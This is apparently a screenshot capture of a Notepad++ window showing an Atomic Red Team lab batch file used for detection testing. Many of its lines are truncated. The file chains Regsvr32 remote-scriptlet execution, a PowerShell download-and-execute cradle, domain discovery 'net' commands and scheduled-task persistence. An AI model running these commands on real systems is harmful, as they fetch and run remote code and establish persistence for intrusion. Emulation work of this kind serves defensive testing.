 C:\Users\Research\Desktop\RedCanaryLabsTwo.bat - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
RedCanaryLabsOne.bat RedCanaryLabsTwo.bat
1
2 ons - Chaining Multiple ATOMIC Test
3 me fun shall we ;-)
4 arely occur in isolation
5 k Lets combine 3 Techniques
6 omize tests
7
8 yload executes Regsvr32.exe as seen in Lab One T1117
9
10 /u /i:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/Windows/Payloads/RegSvr32.sct scrobj.dll
11
12 payload will execute an discovery sequence T1087
13 raw.githubusercontent.com/redcanaryco/atomic-red-team/master/Windows/Payloads/Discovery.bat
14 Endings ;-) => powershell.exe "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/redcanaryco/atomic-red-te
15
16 strator /domain & net Accounts & net localgroup administrators & net use & net share & net group "domain admins" /domain & net config wor
17
18 will setup some persistence by creating a scheduled task. T1053
19 Ending : SCHTASKS /Create /SC ONCE /TN spawn /TR "regsvr32.exe /s /u /i:https://example.com/a.sct scrobj.dll" /ST 20:10
20
21 e /SC ONCE /TN spawn /TR C:\windows\system32\cmd.exe /ST 20:10
22
23 lso just go ahead and clean up the task.
24
25 e /TN Spawn /F
26
Batch file length : 3,085 lines : 26 Ln : 17 Col : 1 Sel : 1,885 | 2 Windows (CR LF) UTF-8 INS
11:24 AM
11/6/2017